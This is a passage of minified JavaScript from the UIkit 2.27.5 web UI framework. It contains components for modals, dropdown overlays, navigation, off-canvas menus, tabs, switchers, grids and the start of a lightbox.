a="";return(0>i||i-t.$win.scrollLeft()+n>s)&&(a+="x"),(e-t.$win.scrollTop()<0||e-t.$win.scrollTop()+o>window.innerHeight)&&(a+="y"),a}}),t.component("dropdownOverlay",{defaults:{justify:!1,cls:"",duration:200},boot:function(){t.ready(function(i){t.$("[data-uk-dropdown-overlay]",i).each(function(){var i=t.$(this);i.data("dropdownOverlay")||t.dropdownOverlay(i,t.Utils.options(i.attr("data-uk-dropdown-overlay")))})})},init:function(){var e=this;this.justified=this.options.justify?t.$(this.options.justify):!1,this.overlay=this.element.find("uk-dropdown-overlay"),this.overlay.length||(this.overlay=t.$('<div class="uk-dropdown-overlay"></div>').appendTo(this.element)),this.overlay.addClass(this.options.cls),this.on({"beforeshow.uk.dropdown":function(t,n){e.dropdown=n,e.justified&&e.justified.length&&i(e.overlay.css({display:"block",marginLeft:"",marginRight:""}),e.justified,e.justified.outerWidth())},"show.uk.dropdown":function(){var i=e.dropdown.dropdown.outerHeight(!0);e.dropdown.element.removeClass("uk-open"),e.overlay.stop().css("display","block").animate({height:i},e.options.duration,function(){e.dropdown.dropdown.css("visibility",""),e.dropdown.element.addClass("uk-open"),t.Utils.checkDisplay(e.dropdown.dropdown,!0)}),e.pointerleave=!1},"hide.uk.dropdown":function(){e.overlay.stop().animate({height:0},e.options.duration)},"pointerenter.uk.dropdown":function(){clearTimeout(e.remainIdle)},"pointerleave.uk.dropdown":function(){e.pointerleave=!0}}),this.overlay.on({mouseenter:function(){e.remainIdle&&(clearTimeout(e.dropdown.remainIdle),clearTimeout(e.remainIdle))},mouseleave:function(){e.pointerleave&&n&&(e.remainIdle=setTimeout(function(){n&&n.hide()},n.options.remaintime))}})}})}(UIkit2),function(t){"use strict";var i=[];t.component("gridMatchHeight",{defaults:{target:!1,row:!0,ignorestacked:!1,observe:!1},boot:function(){t.ready(function(i){t.$("[data-uk-grid-match]",i).each(function(){var i,e=t.$(this);e.data("gridMatchHeight")||(i=t.gridMatchHeight(e,t.Utils.options(e.attr("data-uk-grid-match"))))})})},init:function(){var e=this;this.columns=this.element.children(),this.elements=this.options.target?this.find(this.options.target):this.columns,this.columns.length&&(t.$win.on("load resize orientationchange",function(){var i=function(){e.element.is(":visible")&&e.match()};return t.$(function(){i()}),t.Utils.debounce(i,50)}()),this.options.observe&&t.domObserve(this.element,function(){e.element.is(":visible")&&e.match()}),this.on("display.uk.check",function(){this.element.is(":visible")&&this.match()}.bind(this)),i.push(this))},match:function(){var i=this.columns.filter(":visible:first");if(i.length){var e=Math.ceil(100*parseFloat(i.css("width"))/parseFloat(i.parent().css("width")))>=100;return e&&!this.options.ignorestacked?this.revert():t.Utils.matchHeights(this.elements,this.options),this}},revert:function(){return this.elements.css("min-height",""),this}}),t.component("gridMargin",{defaults:{cls:"uk-grid-margin",rowfirst:"uk-row-first"},boot:function(){t.ready(function(i){t.$("[data-uk-grid-margin]",i).each(function(){var i,e=t.$(this);e.data("gridMargin")||(i=t.gridMargin(e,t.Utils.options(e.attr("data-uk-grid-margin"))))})})},init:function(){t.stackMargin(this.element,this.options)}})}(UIkit2),function(t){"use strict";function i(i,e){return e?("object"==typeof i?(i=i instanceof jQuery?i:t.$(i),i.parent().length&&(e.persist=i,e.persist.data("modalPersistParent",i.parent()))):i="string"==typeof i||"number"==typeof i?t.$("<div></div>").html(i):t.$("<div></div>").html("UIkit2.modal Error: Unsupported data type: "+typeof i),i.appendTo(e.element.find(".uk-modal-dialog")),e):void 0}var e,n=!1,o=0,s=t.$html;t.$win.on("resize orientationchange",t.Utils.debounce(function(){t.$(".uk-modal.uk-open").each(function(){return t.$(this).data("modal")&&t.$(this).data("modal").resize()})},150)),t.component("modal",{defaults:{keyboard:!0,bgclose:!0,minScrollHeight:150,center:!1,modal:!0},scrollable:!1,transition:!1,hasTransitioned:!0,init:function(){if(e||(e=t.$("body")),this.element.length){var i=this;this.paddingdir="padding-"+("left"==t.langdirection?"right":"left"),this.dialog=this.find(".uk-modal-dialog"),this.active=!1,this.element.attr("aria-hidden",this.element.hasClass("uk-open")),this.on("click",".uk-modal-close",function(e){e.preventDefault();var n=t.$(e.target).closest(".uk-modal");n[0]===i.element[0]&&i.hide()}).on("click",function(e){var n=t.$(e.target);n[0]==i.element[0]&&i.options.bgclose&&i.hide()}),t.domObserve(this.element,function(){i.resize()})}},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){if(this.element.length){var i=this;if(!this.isActive())return this.options.modal&&n&&n.hide(!0),this.element.removeClass("uk-open").show(),this.resize(!0),this.options.modal&&(n=this),this.active=!0,o++,t.support.transition?(this.hasTransitioned=!1,this.element.one(t.support.transition.end,function(){i.hasTransitioned=!0,t.Utils.focus(i.dialog,"a[href]")}).addClass("uk-open")):(this.element.addClass("uk-open"),t.Utils.focus(this.dialog,"a[href]")),s.addClass("uk-modal-page").height(),this.element.attr("aria-hidden","false"),this.element.trigger("show.uk.modal"),t.Utils.checkDisplay(this.dialog,!0),this}},hide:function(i){if(!i&&t.support.transition&&this.hasTransitioned){var e=this;this.one(t.support.transition.end,function(){e._hide()}).removeClass("uk-open")}else this._hide();return this},resize:function(t){if(this.isActive()||t){var i=e.width();if(this.scrollbarwidth=window.innerWidth-i,e.css(this.paddingdir,this.scrollbarwidth),this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto"),!this.updateScrollable()&&this.options.center){var n=this.dialog.outerHeight(),o=parseInt(this.dialog.css("margin-top"),10)+parseInt(this.dialog.css("margin-bottom"),10);n+o<window.innerHeight?this.dialog.css({top:window.innerHeight/2-n/2-o}):this.dialog.css({top:""})}}},updateScrollable:function(){var t=this.dialog.find(".uk-overflow-container:visible:first");if(t.length){t.css("height",0);var i=Math.abs(parseInt(this.dialog.css("margin-top"),10)),e=this.dialog.outerHeight(),n=window.innerHeight,o=n-2*(20>i?20:i)-e;return t.css({maxHeight:o<this.options.minScrollHeight?"":o,height:""}),!0}return!1},_hide:function(){this.active=!1,o>0?o--:o=0,this.element.hide().removeClass("uk-open"),this.element.attr("aria-hidden","true"),o||(s.removeClass("uk-modal-page"),e.css(this.paddingdir,"")),n===this&&(n=!1),this.trigger("hide.uk.modal")},isActive:function(){return this.element.hasClass("uk-open")}}),t.component("modalTrigger",{boot:function(){t.$html.on("click.modal.uikit","[data-uk-modal]",function(i){var e=t.$(this);if(e.is("a")&&i.preventDefault(),!e.data("modalTrigger")){var n=t.modalTrigger(e,t.Utils.options(e.attr("data-uk-modal")));n.show()}}),t.$html.on("keydown.modal.uikit",function(t){n&&27===t.keyCode&&n.options.keyboard&&(t.preventDefault(),n.hide())})},init:function(){var i=this;this.options=t.$.extend({target:i.element.is("a")?i.element.attr("href"):!1},this.options),this.modal=t.modal(this.options.target,this.options),this.on("click",function(t){t.preventDefault(),i.show()}),this.proxy(this.modal,"show hide isActive")}}),t.modal.dialog=function(e,n){var o=t.modal(t.$(t.modal.dialog.template).appendTo("body"),n);return o.on("hide.uk.modal",function(){o.persist&&(o.persist.appendTo(o.persist.data("modalPersistParent")),o.persist=!1),o.element.remove()}),i(e,o),o},t.modal.dialog.template='<div class="uk-modal"><div class="uk-modal-dialog" style="min-height:0;"></div></div>',t.modal.alert=function(i,e){e=t.$.extend(!0,{bgclose:!1,keyboard:!1,modal:!1,labels:t.modal.labels},e);var n=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-button-primary uk-modal-close">'+e.labels.Ok+"</button></div>"].join(""),e);return n.on("show.uk.modal",function(){setTimeout(function(){n.element.find("button:first").focus()},50)}),n.show()},t.modal.confirm=function(i,e,n){var o=arguments.length>1&&arguments[arguments.length-1]?arguments[arguments.length-1]:{};e=t.$.isFunction(e)?e:function(){},n=t.$.isFunction(n)?n:function(){},o=t.$.extend(!0,{bgclose:!1,keyboard:!1,modal:!1,labels:t.modal.labels},t.$.isFunction(o)?{}:o);var s=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i)+"</div>",'<div class="uk-modal-footer uk-text-right"><button class="uk-button js-modal-confirm-cancel">'+o.labels.Cancel+'</button> <button class="uk-button uk-button-primary js-modal-confirm">'+o.labels.Ok+"</button></div>"].join(""),o);return s.element.find(".js-modal-confirm, .js-modal-confirm-cancel").on("click",function(){t.$(this).is(".js-modal-confirm")?e():n(),s.hide()}),s.on("show.uk.modal",function(){setTimeout(function(){s.element.find(".js-modal-confirm").focus()},50)}),s.show()},t.modal.prompt=function(i,e,n,o){n=t.$.isFunction(n)?n:function(){},o=t.$.extend(!0,{bgclose:!1,keyboard:!1,modal:!1,labels:t.modal.labels},o);var s=t.modal.dialog([i?'<div class="uk-modal-content uk-form">'+String(i)+"</div>":"",'<div class="uk-margin-small-top uk-modal-content uk-form"><p><input type="text" class="uk-width-1-1"></p></div>','<div class="uk-modal-footer uk-text-right"><button class="uk-button uk-modal-close">'+o.labels.Cancel+'</button> <button class="uk-button uk-button-primary js-modal-ok">'+o.labels.Ok+"</button></div>"].join(""),o),a=s.element.find("input[type='text']").val(e||"").on("keyup",function(t){13==t.keyCode&&s.element.find(".js-modal-ok").trigger("click")});return s.element.find(".js-modal-ok").on("click",function(){n(a.val())!==!1&&s.hide()}),s.show()},t.modal.blockUI=function(i,e){var n=t.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(i||'<div class="uk-text-center">...</div>')+"</div>"].join(""),t.$.extend({bgclose:!1,keyboard:!1,modal:!1},e));return n.content=n.element.find(".uk-modal-content:first"),n.show()},t.modal.labels={Ok:"Ok",Cancel:"Cancel"}}(UIkit2),function(t){"use strict";function i(i){var e=t.$(i),n="auto";if(e.is(":visible"))n=e.outerHeight();else{var o={position:e.css("position"),visibility:e.css("visibility"),display:e.css("display")};n=e.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight(),e.css(o)}return n}t.component("nav",{defaults:{toggle:'>li.uk-parent > a[href="#"]',lists:">li.uk-parent > ul",multiple:!1},boot:function(){t.ready(function(i){t.$("[data-uk-nav]",i).each(function(){var i=t.$(this);if(!i.data("nav")){t.nav(i,t.Utils.options(i.attr("data-uk-nav")))}})})},init:function(){var i=this;this.on("click.uk.nav",this.options.toggle,function(e){e.preventDefault();var n=t.$(this);i.open(n.parent()[0]==i.element[0]?n:n.parent("li"))}),this.update(),t.domObserve(this.element,function(){i.element.find(i.options.lists).not("[role]").length&&i.update()})},update:function(){var i=this;this.find(this.options.lists).each(function(){var e=t.$(this).attr("role","menu"),n=e.closest("li"),o=n.hasClass("uk-active");n.data("list-container")||(e.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>'),n.data("list-container",e.parent()[o?"removeClass":"addClass"]("uk-hidden"))),n.attr("aria-expanded",n.hasClass("uk-open")),o&&i.open(n,!0)})},open:function(e,n){var o=this,s=this.element,a=t.$(e),r=a.data("list-container");this.options.multiple||s.children(".uk-open").not(e).each(function(){var i=t.$(this);i.data("list-container")&&i.data("list-container").stop().animate({height:0},function(){t.$(this).parent().removeClass("uk-open").end().addClass("uk-hidden")})}),a.toggleClass("uk-open"),a.attr("aria-expanded",a.hasClass("uk-open")),r&&(a.hasClass("uk-open")&&r.removeClass("uk-hidden"),n?(r.stop().height(a.hasClass("uk-open")?"auto":0),a.hasClass("uk-open")||r.addClass("uk-hidden"),this.trigger("display.uk.check")):r.stop().animate({height:a.hasClass("uk-open")?i(r.find("ul:first")):0},function(){a.hasClass("uk-open")?r.css("height",""):r.addClass("uk-hidden"),o.trigger("display.uk.check")}))}})}(UIkit2),function(t){"use strict";var i={x:window.scrollX,y:window.scrollY},e=(t.$win,t.$doc,t.$html),n={show:function(n,o){if(n=t.$(n),n.length){o=t.$.extend({mode:"push"},o);var s=t.$("body"),a=n.find(".uk-offcanvas-bar:first"),r="right"==t.langdirection,l=a.hasClass("uk-offcanvas-bar-flip")?-1:1,c=l*(r?-1:1),u=window.innerWidth-s.width();i={x:window.pageXOffset,y:window.pageYOffset},a.attr("mode",o.mode),n.addClass("uk-active"),s.css({width:window.innerWidth-u,height:window.innerHeight}).addClass("uk-offcanvas-page"),("push"==o.mode||"reveal"==o.mode)&&s.css(r?"margin-right":"margin-left",(r?-1:1)*a.outerWidth()*c),"reveal"==o.mode&&a.css("clip","rect(0, "+a.outerWidth()+"px, 100vh, 0)"),e.css("margin-top",-1*i.y).width(),a.addClass("uk-offcanvas-bar-show"),this._initElement(n),a.trigger("show.uk.offcanvas",[n,a]),n.attr("aria-hidden","false")}},hide:function(n){var o=t.$("body"),s=t.$(".uk-offcanvas.uk-active"),a="right"==t.langdirection,r=s.find(".uk-offcanvas-bar:first"),l=function(){o.removeClass("uk-offcanvas-page").css({width:"",height:"",marginLeft:"",marginRight:""}),s.removeClass("uk-active"),r.removeClass("uk-offcanvas-bar-show"),e.css("margin-top",""),window.scrollTo(i.x,i.y),r.trigger("hide.uk.offcanvas",[s,r]),s.attr("aria-hidden","true")};s.length&&("none"==r.attr("mode")&&(n=!0),t.support.transition&&!n?(o.one(t.support.transition.end,function(){l()}).css(a?"margin-right":"margin-left",""),"reveal"==r.attr("mode")&&r.css("clip",""),setTimeout(function(){r.removeClass("uk-offcanvas-bar-show")},0)):l())},_initElement:function(i){i.data("OffcanvasInit")||(i.on("click.uk.offcanvas swipeRight.uk.offcanvas swipeLeft.uk.offcanvas",function(i){var e=t.$(i.target);if(i.type.match(/swipe/)){if(e.parents(".uk-offcanvas-bar:first").length)return}else if(!e.hasClass("uk-offcanvas-close")){if(e.hasClass("uk-offcanvas-bar"))return;if(e.parents(".uk-offcanvas-bar:first").length)return}i.stopImmediatePropagation(),n.hide()}),i.on("click",'a[href*="#"]',function(){var i=t.$(this),e=i.attr("href");"#"!=e&&(t.$doc.one("hide.uk.offcanvas",function(){var n;try{n=t.$(i[0].hash)}catch(o){n=""}n.length||(n=t.$('[name="'+i[0].hash.replace("#","")+'"]')),n.length&&t.Utils.scrollToElement?t.Utils.scrollToElement(n,t.Utils.options(i.attr("data-uk-smooth-scroll")||"{}")):window.location.href=e}),n.hide())}),i.data("OffcanvasInit",!0))}};t.component("offcanvasTrigger",{boot:function(){e.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(i){i.preventDefault();var e=t.$(this);if(!e.data("offcanvasTrigger")){{t.offcanvasTrigger(e,t.Utils.options(e.attr("data-uk-offcanvas")))}e.trigger("click")}}),e.on("keydown.uk.offcanvas",function(t){27===t.keyCode&&n.hide()})},init:function(){var i=this;this.options=t.$.extend({target:i.element.is("a")?i.element.attr("href"):!1,mode:"push"},this.options),this.on("click",function(t){t.preventDefault(),n.show(i.options.target,i.options)})}}),t.offcanvas=n}(UIkit2),function(t){"use strict";function i(i,e,n){var o,s=t.$.Deferred(),a=i,r=i;return n[0]===e[0]?(s.resolve(),s.promise()):("object"==typeof i&&(a=i[0],r=i[1]||i[0]),t.$body.css("overflow-x","hidden"),o=function(){e&&e.hide().removeClass("uk-active "+r+" uk-animation-reverse"),n.addClass(a).one(t.support.animation.end,function(){setTimeout(function(){n.removeClass(""+a).css({opacity:"",display:""})},0),s.resolve(),t.$body.css("overflow-x",""),e&&e.css({opacity:"",display:""})}.bind(this)).show()},n.css("animation-duration",this.options.duration+"ms"),e&&e.length?(e.css("animation-duration",this.options.duration+"ms"),e.css("display","none").addClass(r+" uk-animation-reverse").one(t.support.animation.end,function(){o()}.bind(this)).css("display","")):(n.addClass("uk-active"),o()),s.promise())}var e;t.component("switcher",{defaults:{connect:!1,toggle:">*",active:0,animation:!1,duration:200,swiping:!0},animating:!1,boot:function(){t.ready(function(i){t.$("[data-uk-switcher]",i).each(function(){var i=t.$(this);if(!i.data("switcher")){t.switcher(i,t.Utils.options(i.attr("data-uk-switcher")))}})})},init:function(){var i=this;this.on("click.uk.switcher",this.options.toggle,function(t){t.preventDefault(),i.show(this)}),this.options.connect&&(this.connect=t.$(this.options.connect),this.connect.length&&(this.connect.on("click.uk.switcher","[data-uk-switcher-item]",function(e){e.preventDefault();var n=t.$(this).attr("data-uk-switcher-item");if(i.index!=n)switch(n){case"next":case"previous":i.show(i.index+("next"==n?1:-1));break;default:i.show(parseInt(n,10))}}),this.options.swiping&&this.connect.on("swipeRight swipeLeft",function(t){t.preventDefault(),window.getSelection().toString()||i.show(i.index+("swipeLeft"==t.type?1:-1))}),this.update()))},update:function(){this.connect.children().removeClass("uk-active").attr("aria-hidden","true");var t=this.find(this.options.toggle),i=t.filter(".uk-active");if(i.length)this.show(i,!1);else{if(this.options.active===!1)return;i=t.eq(this.options.active),this.show(i.length?i:t.eq(0),!1)}t.not(i).attr("aria-expanded","false"),i.attr("aria-expanded","true")},show:function(n,o){if(!this.animating){var s=this.find(this.options.toggle);isNaN(n)?n=t.$(n):(n=0>n?s.length-1:n,n=s.eq(s[n]?n:0));var a=this,r=t.$(n),l=e[this.options.animation]||function(t,n){if(!a.options.animation)return e.none.apply(a);var o=a.options.animation.split(",");return 1==o.length&&(o[1]=o[0]),o[0]=o[0].trim(),o[1]=o[1].trim(),i.apply(a,[o,t,n])};o!==!1&&t.support.animation||(l=e.none),r.hasClass("uk-disabled")||(s.attr("aria-expanded","false"),r.attr("aria-expanded","true"),s.filter(".uk-active").removeClass("uk-active"),r.addClass("uk-active"),this.options.connect&&this.connect.length&&(this.index=this.find(this.options.toggle).index(r),-1==this.index&&(this.index=0),this.connect.each(function(){var i=t.$(this),e=t.$(i.children()),n=t.$(e.filter(".uk-active")),o=t.$(e.eq(a.index));a.animating=!0,l.apply(a,[n,o]).then(function(){n.removeClass("uk-active"),o.addClass("uk-active"),n.attr("aria-hidden","true"),o.attr("aria-hidden","false"),t.Utils.checkDisplay(o,!0),a.animating=!1})})),this.trigger("show.uk.switcher",[r]))}}}),e={none:function(){var i=t.$.Deferred();return i.resolve(),i.promise()},fade:function(t,e){return i.apply(this,["uk-animation-fade",t,e])},"slide-bottom":function(t,e){return i.apply(this,["uk-animation-slide-bottom",t,e])},"slide-top":function(t,e){return i.apply(this,["uk-animation-slide-top",t,e])},"slide-vertical":function(t,e){var n=["uk-animation-slide-top","uk-animation-slide-bottom"];return t&&t.index()>e.index()&&n.reverse(),i.apply(this,[n,t,e])},"slide-left":function(t,e){return i.apply(this,["uk-animation-slide-left",t,e])},"slide-right":function(t,e){return i.apply(this,["uk-animation-slide-right",t,e])},"slide-horizontal":function(t,e){var n=["uk-animation-slide-right","uk-animation-slide-left"];return t&&t.index()>e.index()&&n.reverse(),i.apply(this,[n,t,e])},scale:function(t,e){return i.apply(this,["uk-animation-scale-up",t,e])}},t.switcher.animations=e}(UIkit2),function(t){"use strict";t.component("tab",{defaults:{target:">li:not(.uk-tab-responsive, .uk-disabled)",connect:!1,active:0,animation:!1,duration:200,swiping:!0},boot:function(){t.ready(function(i){t.$("[data-uk-tab]",i).each(function(){var i=t.$(this);if(!i.data("tab")){t.tab(i,t.Utils.options(i.attr("data-uk-tab")))}})})},init:function(){var i=this;this.current=!1,this.on("click.uk.tab",this.options.target,function(e){if(e.preventDefault(),!i.switcher||!i.switcher.animating){var n=i.find(i.options.target).not(this);n.removeClass("uk-active").blur(),i.trigger("change.uk.tab",[t.$(this).addClass("uk-active"),i.current]),i.current=t.$(this),i.options.connect||(n.attr("aria-expanded","false"),t.$(this).attr("aria-expanded","true"))}}),this.options.connect&&(this.connect=t.$(this.options.connect)),this.responsivetab=t.$('<li class="uk-tab-responsive uk-active"><a></a></li>').append('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>'),this.responsivetab.dropdown=this.responsivetab.find(".uk-dropdown"),this.responsivetab.lst=this.responsivetab.dropdown.find("ul"),this.responsivetab.caption=this.responsivetab.find("a:first"),this.element.hasClass("uk-tab-bottom")&&this.responsivetab.dropdown.addClass("uk-dropdown-up"),this.responsivetab.lst.on("click.uk.tab","a",function(e){e.preventDefault(),e.stopPropagation();var n=t.$(this);i.element.children("li:not(.uk-tab-responsive)").eq(n.data("index")).trigger("click")}),this.on("show.uk.switcher change.uk.tab",function(t,e){i.responsivetab.caption.html(e.text())}),this.element.append(this.responsivetab),this.options.connect&&(this.switcher=t.switcher(this.element,{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active,animation:this.options.animation,duration:this.options.duration,swiping:this.options.swiping})),t.dropdown(this.responsivetab,{mode:"click",preventflip:"y"}),i.trigger("change.uk.tab",[this.element.find(this.options.target).not(".uk-tab-responsive").filter(".uk-active")]),this.check(),t.$win.on("resize orientationchange",t.Utils.debounce(function(){i.element.is(":visible")&&i.check()},100)),this.on("display.uk.check",function(){i.element.is(":visible")&&i.check()})},check:function(){var i=this.element.children("li:not(.uk-tab-responsive)").removeClass("uk-hidden");if(!i.length)return this.responsivetab.addClass("uk-hidden"),void 0;var e,n,o,s=i.eq(0).offset().top+Math.ceil(i.eq(0).height()/2),a=!1;if(this.responsivetab.lst.empty(),i.each(function(){t.$(this).offset().top>s&&(a=!0)}),a)for(var r=0;r<i.length;r++)e=t.$(i.eq(r)),n=e.find("a"),"none"==e.css("float")||e.attr("uk-dropdown")||(e.hasClass("uk-disabled")||(o=t.$(e[0].outerHTML),o.find("a").data("index",r),this.responsivetab.lst.append(o)),e.addClass("uk-hidden"));this.responsivetab[this.responsivetab.lst.children("li").length?"removeClass":"addClass"]("uk-hidden")}})}(UIkit2),function(t){"use strict";t.component("cover",{defaults:{automute:!0},boot:function(){t.ready(function(i){t.$("[data-uk-cover]",i).each(function(){var i=t.$(this);if(!i.data("cover")){t.cover(i,t.Utils.options(i.attr("data-uk-cover")))}})})},init:function(){if(this.parent=this.element.parent(),t.$win.on("load resize orientationchange",t.Utils.debounce(function(){this.check()}.bind(this),100)),this.on("display.uk.check",function(){this.element.is(":visible")&&this.check()}.bind(this)),this.check(),this.element.is("iframe")&&this.options.automute){var i=this.element.attr("src");this.element.attr("src","").on("load",function(){this.contentWindow.postMessage('{ "event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")}).attr("src",[i,i.indexOf("?")>-1?"&":"?","enablejsapi=1&api=1"].join(""))}},check:function(){this.element.css({width:"",height:""}),this.dimension={w:this.element.width(),h:this.element.height()},this.element.attr("width")&&!isNaN(this.element.attr("width"))&&(this.dimension.w=this.element.attr("width")),this.element.attr("height")&&!isNaN(this.element.attr("height"))&&(this.dimension.h=this.element.attr("height")),this.ratio=this.dimension.w/this.dimension.h;var t,i,e=this.parent.width(),n=this.parent.height();e/this.ratio<n?(t=Math.ceil(n*this.ratio),i=n):(t=e,i=Math.ceil(e/this.ratio)),this.element.css({width:t,height:i})}})}(UIkit2);

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var i;window.UIkit2&&(i=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-grid",["uikit"],function(){return i||t(UIkit2)})}(function(t){"use strict";t.component("grid",{defaults:{colwidth:"auto",animation:!0,duration:300,gutter:0,controls:!1,filter:!1,origin:t.langdirection},boot:function(){t.ready(function(i){t.$("[data-uk-grid]",i).each(function(){var i=t.$(this);i.data("grid")||t.grid(i,t.Utils.options(i.attr("data-uk-grid")))})})},init:function(){var i=this,e=String(this.options.gutter).trim().split(" ");this.gutterv=parseInt(e[0],10),this.gutterh=parseInt(e[1]||e[0],10),this.element.css({position:"relative"}),this.controls=null,this.origin=this.options.origin,this.options.controls&&(this.controls=t.$(this.options.controls),this.controls.on("click","[data-uk-filter]",function(e){e.preventDefault(),i.filter(t.$(this).attr("data-uk-filter"))}),this.controls.on("click","[data-uk-sort]",function(e){e.preventDefault();var n=t.$(this).attr("data-uk-sort").split(":");i.sort(n[0],n[1])})),t.$win.on("load resize orientationchange",t.Utils.debounce(function(){i.currentfilter?i.filter(i.currentfilter):this.update()}.bind(this),100)),this.on("display.uk.check",function(){i.element.is(":visible")&&i.update()}),t.domObserve(this.element,function(){i.update()}),this.options.filter!==!1?this.filter(this.options.filter):this.update()},_prepareElements:function(){var t,i=this.element.children().not("[data-grid-prepared]");i.length&&(t={position:"absolute",boxSizing:"border-box",width:"auto"==this.options.colwidth?"":this.options.colwidth},this.options.gutter&&(t["padding-"+this.origin]=this.gutterh,t["padding-bottom"]=this.gutterv,this.element.css("margin-"+this.origin,-1*this.gutterh)),i.attr("data-grid-prepared","true").css(t))},update:function(i){var e=this;this._prepareElements(),i=i||this.element.children(":visible");var n,o,s,r,a,h,d,l,u,c=i,f=this.element.width()+2*this.gutterh+2,p=0,g=0,m=[];this.trigger("beforeupdate.uk.grid",[c]),c.each(function(){for(n=t.$(this),u=this.getBoundingClientRect(),o=u.width,s=u.height,p=0,g=0,h=0,l=m.length;l>h;h++)r=m[h],p<=r.aX&&(p=r.aX),p+o>f&&(p=0),g<=r.aY&&(g=r.aY);a={ele:n,top:g,width:o,height:s,aY:g+s,aX:p+o},a[e.origin]=p,m.push(a)});var v,k,b=0;for(h=0,l=m.length;l>h;h++){for(r=m[h],g=0,d=0;h>d;d++)v=m[d],r[this.origin]<v.aX&&v[this.origin]+1<r.aX&&(g=v.aY);r.top=g,r.aY=g+r.height,b=Math.max(b,r.aY)}b-=this.gutterv,this.options.animation?(this.element.stop().animate({height:b},100),m.forEach(function(t){k={top:t.top,opacity:1},k[e.origin]=t[e.origin],t.ele.stop().animate(k,this.options.duration)}.bind(this))):(this.element.css("height",b),m.forEach(function(t){k={top:t.top,opacity:1},k[e.origin]=t[e.origin],t.ele.css(k)}.bind(this))),setTimeout(function(){t.$doc.trigger("scrolling.uk.document")},2*this.options.duration*(this.options.animation?1:0)),this.trigger("afterupdate.uk.grid",[c])},filter:function(i){this.currentfilter=i,i=i||[],"number"==typeof i&&(i=i.toString()),"string"==typeof i&&(i=i.split(/,/).map(function(t){return t.trim()}));var e=this,n=this.element.children(),o={visible:[],hidden:[]};n.each(function(){var e=t.$(this),n=e.attr("data-uk-filter"),s=i.length?!1:!0;n&&(n=n.split(/,/).map(function(t){return t.trim()}),i.forEach(function(t){n.indexOf(t)>-1&&(s=!0)})),o[s?"visible":"hidden"].push(e)}),o.hidden=t.$(o.hidden).map(function(){return this[0]}),o.visible=t.$(o.visible).map(function(){return this[0]}),o.hidden.attr("aria-hidden","true").filter(":visible").fadeOut(this.options.duration),o.visible.attr("aria-hidden","false").filter(":hidden").css("opacity",0).show(),e.update(o.visible),this.controls&&this.controls.length&&this.controls.find("[data-uk-filter]").removeClass("uk-active").filter('[data-uk-filter="'+i+'"]').addClass("uk-active")},sort:function(i,e){e=e||1,"string"==typeof e&&(e="desc"==e.toLowerCase()?-1:1);var n=this.element.children();n.sort(function(n,o){return n=t.$(n),o=t.$(o),(o.data(i)||"")<(n.data(i)||"")?e:-1*e}).appendTo(this.element),this.update(n.filter(":visible")),this.controls&&this.controls.length&&this.controls.find("[data-uk-sort]").removeClass("uk-active").filter('[data-uk-sort="'+i+":"+(-1==e?"desc":"asc")+'"]').addClass("uk-active")}})});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(i){var t;window.UIkit2&&(t=i(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-lightbox",["uikit"],function(){return t||i(UIkit2)})}(function(i){"use strict";function t(t){if(e)return e.lightbox=t,e;e=i.$(['<div class="uk-modal">','<div class="uk-modal-dialog uk-modal-dialog-lightbox uk-slidenav-position" style="margin-left:auto;margin-right:auto;width:200px;height:200px;top:'+Math.abs(window.innerHeight/2-200)+'px;">','<a href="#" class="uk-modal-close uk-close uk-close-alt"></a>','<div class="uk-lightbox-content"></div>','<div class="uk-modal-spinner uk-hidden"></div>',"</div>","</div>"].join("")).appendTo("body"),e.dialog=e.find(".uk-modal-dialog:first"),e.content=e.find(".uk-lightbox-content:first"),e.loader=e.find(".uk-modal-spinner:first"),e.closer=e.find(".uk-close.uk-close-alt"),e.modal=i.modal(e,{modal:!1}),e.on("swipeRight swipeLeft",function(i){e.lightbox["swipeLeft"==i.type?"next":"previous"]()}).on("click","[data-lightbox-previous], [data-lightbox-next]",function(t){t.preventDefault(),e.lightbox[i.$(this).is("[data-lightbox-next]")?"next":"previous"]()}),e.on("hide.uk.modal",function(){e.content.html("")});var o={w:window.innerWidth,h:window.innerHeight};return i.$win.on("load resize orientationchange",i.Utils.debounce(function(){o.w!==window.innerWidth&&e.is(":visible")&&!i.Utils.isFullscreen()&&e.lightbox.fitSize(),o={w:window.innerWidth,h:window.innerHeight}},100)),e.lightbox=t,e}var e,o={};return i.component("lightbox",{defaults:{allowfullscreen:!0,duration:400,group:!1,keyboard:!0},index:0,items:!1,boot:function(){i.$html.on("click","[data-uk-lightbox]",function(t){t.preventDefault();var e=i.$(this);e.data("lightbox")||i.lightbox(e,i.Utils.options(e.attr("data-uk-lightbox"))),e.data("lightbox").show(e)}),i.$doc.on("keyup",function(i){if(e&&e.is(":visible")&&e.lightbox.options.keyboard)switch(i.preventDefault(),i.keyCode){case 37:e.lightbox.previous();break;case 39:e.lightbox.next()}})},init:function(){var t=[];if(this.index=0,this.siblings=[],this.element&&this.element.length){var e=this.options.group?i.$('[data-uk-lightbox*="'+this.options.group+'"]'):this.element;e.each(function(){var e=i.$(this);t.push({source:e.attr("href"),title:e.attr("data-title")||e.attr("title"),type:e.attr("data-lightbox-type")||"auto",link:e})}),this.index=e.index(this.element),this.siblings=t}else this.options.group&&this.options.group.length&&(this.siblings=this.options.group);this.trigger("lightbox-init",[this])},show:function(e){this.modal=t(this),this.modal.dialog.stop(),this.modal.content.stop();var o,n,s=this,h=i.$.Deferred();e=e||0,"object"==typeof 